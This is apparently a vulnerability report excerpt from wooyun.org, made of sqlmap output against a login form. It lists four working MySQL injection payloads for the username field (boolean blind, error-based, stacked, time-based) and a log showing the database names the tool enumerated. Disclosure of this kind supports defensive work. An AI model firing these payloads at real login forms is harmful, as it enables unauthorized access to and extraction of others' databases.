 Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (4943=4943) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'qAjW'='qAjW&password=admin&submit=%E7%99%BB %E5%BD%95

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=admin' AND (SELECT 1236 FROM(SELECT COUNT(*),CONCAT(0x7176
6a7671,(SELECT (ELT(1236=1236,1))),0x716b6a7871,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'iqVY'='iqVY&password=admin&submit=%
E7%99%BB %E5%BD%95

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: username=admin';(SELECT * FROM (SELECT(SLEEP(5)))mbPa)#&password=ad
min&submit=%E7%99%BB %E5%BD%95

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))DaRV) AND 'wnH
H'='wnHH&password=admin&submit=%E7%99%BB %E5%BD%95
---
[16:52:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:52:53] [INFO] fetching database names
[16:52:54] [INFO] the SQL query used returns 4 entries
[16:52:53] [INFO] resumed: information_schema
[16:52:53] [INFO] resumed: app_ad
[16:52:53] [INFO] resumed: app_dc
[16:52:53] [INFO] resumed: app_store
www.wooyun.org